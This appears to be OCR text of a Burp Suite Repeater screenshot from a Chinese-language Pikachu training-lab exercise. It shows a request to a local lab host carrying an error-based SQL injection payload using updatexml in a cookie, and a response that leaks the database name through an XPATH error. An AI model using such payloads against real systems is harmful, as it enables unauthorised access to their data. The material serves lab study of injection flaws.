 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
13 × 14 × 15 × 16 × 17 × ...
发送 取消 < ▼ > ▼
2
请求
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 10.0.0.133:91
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
1 插入sql注入语句
Cookie: ant[uname]=admin'and updatexml (1,concat(0x7e,database()),0)#;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
PHPSESSID=2966386583ca087308cf554b0e396e7b
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data
fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu' 3 爆出数据库名
? < + > error